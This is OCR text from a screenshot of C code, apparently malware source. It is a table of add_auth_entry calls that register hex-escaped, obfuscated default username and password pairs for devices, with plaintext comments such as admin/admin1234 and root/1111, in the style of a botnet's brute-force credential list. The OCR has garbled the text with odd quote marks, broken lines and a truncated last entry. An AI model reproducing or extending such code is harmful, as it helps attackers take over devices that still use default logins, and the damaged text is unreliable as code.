
12345
add_auth_entry(«\x57\x51\x47\x50», «\x57\x51\x47\x50», 3); // 
add_auth_entry(«\x43\x46\x4F\x4B\x4C», «», 3); // admin (none
add_auth_entry(«\x50\x4D\x4D\x56», «\x52\x43\x51\x51», 3); //
pass
add_auth_entry(«\x43\x46\x4F\x4B\x4C»,
«\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16», 3); // admin admin1234
add_auth_entry(«\x50\x4D\x4D\x56», «\x13\x13\x13\x13», 3); //
1111
add_auth_entry(«\x43\x46\x4F\x4B\x4C»,
«\x51\x4F\x41\x43\x46\x4F\x4B\x4C», 3); // admin smcadmin
add_auth_entry(«\x43\x46\x4F\x4B\x4C», «\x13\x13\x13\x13», 2);